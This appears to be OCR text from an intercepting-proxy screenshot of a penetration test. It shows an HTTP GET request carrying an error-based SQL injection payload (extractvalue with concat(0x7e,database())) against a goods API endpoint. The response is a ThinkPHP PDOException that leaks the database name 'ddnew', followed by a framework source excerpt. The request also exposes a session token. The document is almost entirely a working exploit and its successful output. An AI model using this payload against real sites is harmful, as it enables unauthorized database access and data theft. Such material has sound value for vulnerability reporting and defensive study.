 请求
美化 Raw Hex Chinese \n
1 GET
///index/goods/goods_api/pid/36)%20and%20extractvalue(1,concat(0x7
e,database()))%23 HTTP/2
2 Host: d1kqbh924skx0x.cloudfront.net
3 Content-Length: 0
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: zh-CN
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Accept: application/json, text/plain, */*
9 Token: j2q11mh5361k92kt1j5a0kgdi5
0 Sec-Ch-Ua-Platform: "Windows"
1 Origin: https://sdgbre.z39.web.core.windows.net
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://sdgbre.z39.web.core.windows.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=1, i
8
9
Search
0高亮
完成
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
[10501] PDOException in Connection.php line 385
SQLSTATE[HY000]: General error:
1105 XPATH syntax error:
'~ddnew'
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $m
384. }
385. throw new PDOException($e, $this->config, $this-
386. } catch (\Throwable $e) {
387. if ($this->isBreak($e)) {
388. return $this->close()->query($sql, $bind, $m
389. }
390. throw $e;
391. } catch (\Exception $e) {
392. if ($this->isBreak($e)) {
393. return $this->close()->query($sql, $bind, $m
394. }